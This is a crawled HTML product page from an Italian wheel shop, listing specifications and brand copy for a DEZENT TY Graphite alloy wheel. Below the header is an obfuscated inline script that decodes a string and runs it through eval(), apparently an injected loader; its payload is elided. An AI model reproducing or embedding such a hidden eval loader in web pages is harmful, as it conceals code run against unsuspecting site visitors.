

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.quattrocerchi.net/CL52727_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-48-70%2C10-GRAPHITE_MATT.html
body_size: 110942
content:
<!DOCTYPE html>
<html lang='it' class='dark'><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TCV5BLLC');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega DEZENT / TY GRAPHITE / GRAPHITE MATT / 6,5J16 5X112 et48 cb70,10'>
<META NAME='KEYWORDS' CONTENT='graphite,cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,dezent,matt,5j16,5x112,et48,cb70'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: QUATTROCERCHI.net :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2025 by ::: QUATTROCERCHI.net :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega DEZENT / TY GRAPHITE / GRAPHITE MATT / 6,5J16 5X112 et48 cb70,10'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.quattrocerchi.net/CL52727_cerchio-in-lega-DEZENT-TY_GRAPHITE-6%2C5J16-5X112-48-70%2C10-GRAPHITE_MATT.html'>
<meta property='og:image' content='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega DEZENT / TY GRAPHITE / GRAPHITE MATT / 6,5J16 5X112 et48 cb70,10'>
<meta property='og:site_name' content='::: QUATTROCERCHI.net :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.quattrocerchi.net/'>
<title>::: QUATTROCERCHI.net ::: Cerchi/Ruote in Lega DEZENT / TY GRAPHITE / GRAPHITE MATT / 6,5J16 5X112 et48 cb70,10</title>
<link rel='stylesheet' href='includes/fonts/comfortaa/comfortaa.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #F19710;
 --main_color_hover: #FFA943;
 --black_to_main: invert(62%) sepia(93%) saturate(1305%) hue-rotate(353deg) brightness(96%) contrast(96%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-elements.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-blog.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-shop.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/theme-animate.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/skins/default.css'><link rel='stylesheet' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/css/custom.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/modernizr/modernizr.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery/jquery.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/bootstrap/bootstrap.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/common/common.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/isotope/jquery.isotope.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body oncut='return false'><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 190, "stickySetTop": "-190px", "stickyChangeLogo": false}'><div class='header-body'>
       <div class='header-top header-top-style-2 hidden-xs'>
			  <div class='container'><p class='pull-left'>Cerchi in Lega - Cerchi in Acciaio - Pneumatici per la tua Auto - Accessori Auto - Ruotini</p><p class='pull-right'><i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='contatti'>Contatti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='blog'><img src='images/icons/new.gif' alt='Blog'>&nbsp;Blog</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<i class='fa fa-angle-right'></i>&nbsp;&nbsp;<a href='FAQ'>F.A.Q.</a></p>  </div> </div><div class='header-container container'><div class='header-row'><div class='header-column'><div class='home_logo'>
			 <center>
			 <a href='https://www.quattrocerchi.net'>
			 <img id='main_logo' alt='QuattroCerchi' class='img-responsive' src='themes/quattrocerchi_shop_online_cerchi_pneumatici_accessori_auto_gomme_catene_calze_da_neve_ruotini_per_auto/img/quattrocerchi_logo_header136.png'>
			 </a>
			 </center>
			 </div>
			 </div></div>
			</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.quattrocerchi.net'>Home Page</a>
								</li><li><a href='https://www.quattrocerchi.net/S42_Azienda.html'>Azienda</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>Marche </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-concaver.html'><img src='modules/pneus/marche/CONCAVER.png' class='img-responsive' alt='CONCAVER' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-japan-racing.html'><img src='modules/pneus/marche/JAPAN RACING.png' class='img-responsive' alt='JAPAN RACING' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-replica.html'><img src='modules/pneus/marche/REPLICA.png' class='img-responsive' alt='REPLICA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originale.html'><img src='modules/pneus/marche/ORIGINALE.png' class='img-responsive' alt='ORIGINALE' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-vettura.html'>Pneumatici Vettura</a></li><li><a href='ricerca-gomme-e-pneumatici-per-fuoristrada.html'>Pneumatici Fuoristrada</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-leggero.html'>Pneumatici Trasporto Leggero</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo-e-industriale.html'>Pneumatici Agricolo E Industriale</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene E Calze Da Neve</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DISTANZIALI+RUOTA'>Distanziali Ruota</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MERCHANDISING'>Merchandising</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=RICAMBI+TPMS'>Ricambi Tpms</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+HEAVY+DUTY'>Sensori Heavy Duty</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI+MOTO'>Sensori Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TPMS+DIAGNOSTIC+TOOLS'>Tpms Diagnostic Tools</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=VITI+ANTIFURTO'>Viti Antifurto</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.quattrocerchi.net/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"tEgALjhmH",28,2,14))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio DEZENT: TY GRAPHITE / GRAPHITE MATT</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio DEZENT: TY GRAPHITE / GRAPHITE MATT' src='https://bbimg.alcar-wheels.com/files/wheels/R021-88/R021-88c.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/DEZENT.jpg'><br><br><h4>DEZENT</h4><p style='line-height: 25px;'><b>Marca:</b> DEZENT<br><b>Modello:</b> TY GRAPHITE<br><b>Finitura:</b> GRAPHITE MATT<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> TTYZ8GA48<br><b>Rif. ::: QUATTROCERCHI.net ::::</b> CL52727<br><b>Misura:</b> 6,5J16" 5X112 48 70,10<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
          <h2>Descrizione</h2>
          </div><div class='row' style='margin-top: 20px;'><div class='col-md-12'>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 style="text-align: justify;">
                CERCHI IN LEGA DEZENT
            </h2>
            <p style="text-align: justify;">
                Cerchi in lega per ogni situazione. I cerchi DEZENT sono caratterizzati dalla massima qualit&#224;, da un&#8217;ampia gamma di applicazioni e dall&#8217;amplio range di prezzo.
            </p>
            <p style="text-align: justify;">
                Nel nostro configuratore di cerchi troverai facilmente cerchi adatti per il tuo veicolo, ora in 3D e ad alta definizione.
            </p>
            <p style="text-align: justify;">
                <a href="https://www.alcar.it/3DKonfigurator/index.php?lcs=50wbl2jc5f&country=it;it" target="_blank" rel="noopener" title="Configuratore ALCAR">
                    Configuratore ALCAR
                </a>
            </p>
            <p style="text-align: justify;">
                I pi&#249; alti standard di qualit&#224; nel design delle ruote.
            </p>
        </div>
        <div class="col-md-4" style="  background-color: rgba(0, 0, 0, 0);">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/dev/h_slider1.png" class="img-responsive" title="Cerchi in lega DEZENT" id="77c3-b8e7-60cd-7c7f" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT">
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                <span style="text-decoration: underline;">
                    <strong>
                        LA SCELTA GIUSTA PER TUTTI
                    </strong>
                </span>
                <br>
                    Con 40 ruote dal diverso design, troverai sicuramente qualcosa per te e anche per il tuo veicolo. Che sia sportivo o elegante, con noi potrai gratificare i tuoi gusti.
                <span style="text-decoration: underline;">
                    <strong>
                    </strong>
                </span>
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-4">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/about%20dezent/DEZENT_360x250px_MISSION.jpg" class="img-responsive" title="Cerchi in lega DEZENT_l&#39;azienda" id="ec15-55a2-0c40-7ddf" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT_l&#39;azienda">
        </div>
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <h2 style="text-align: justify;">
                A PROPOSITO DI DEZENT
            </h2>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        DEZENT
                    </span>
                </strong>
                Leichtmetallr&#228;der ha origine nella regione tedesca del Sauerland, il cuore dell&#39;industria della lavorazione dei metalli per l&#39;aftermarket automobilistico tedesco. &#200; qui che sono state sviluppate le caratteristiche di qualit&#224; e i presupposti tecnici che hanno reso famosi i cerchi in lega in tutto il mondo.
            </p>
            <p style="text-align: justify;">
                Offrendo una vasta gamma di prodotti e una politica dei prezzi equa, DEZENT ha contribuito a far diventare i cerchi in lega un mezzo conveniente per personalizzare le autovetture di tutte le dimensioni e classi.
            </p>
        </div>
    </div>
    <br>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-12" style="  background-color: rgba(0, 0, 0, 0);">
            <p>
                <span style="text-decoration: underline;">
                    <strong>
                        Massima qualit&#224; ad un prezzo equo
                    </strong>
                </span>
                &#232; un concetto intramontabile mentre le tendenze della moda sono meno costanti. Ecco perch&#233; DEZENT continua a migliorare la sua gamma di prodotti, sempre alla ricerca di nuove tendenze.
            </p>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-8" style="  background-color: rgba(0, 0, 0, 0);">
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        MISSIONE
                    </span>
                </strong>
                <br>
                <em>
                    GIOVANE. MODERNO. DEZENT.
                </em>
                <br>
                    Sempre al passo con i tempi, l&#39;azienda &#232; all&#39;avanguardia nel design e nelle tecnologie innovative. Rivestimenti superficiali sempre pi&#249; resistenti consentono l&#39;uso spensierato dei cerchi in lega, soprattutto durante gli inverni.
            </p>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        ISPIRAZIONE
                    </span>
                </strong>
                <br>
                    I problemi sono sfide. Le sfide sono compiti. E i compiti devono essere risolti. La gamma di prodotti testimonia il fatto che DEZENT crea soluzioni.
            </p>
            <p style="text-align: justify;">
                <strong>
                    <span style="text-decoration: underline;">
                        PASSIONE
                    </span>
                </strong>
                <br>
                    In DEZENT, l&#39;amore per le auto e la soddisfazione del cliente sono alla base del successo del nostro marchio. I cerchi DEZENT uniscono design e funzionalit&#224; e sono sinonimo di qualit&#224;.
            </p>
        </div>
        <div class="col-md-4">
            <img src="https://www.dezent-wheels.com/EN/repos/files/dezent/about%20dezent/DEZENT_Inspiration.jpg" class="img-responsive" title="Cerchi in lega DEZENT_l&#39;azienda" id="5aef-cab3-10c6-95e1" style="display: block; margin: 10px auto; " alt="Cerchi in lega DEZENT_l&#39;azienda">
        </div>
    </div>
    <br>
</div>
</div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
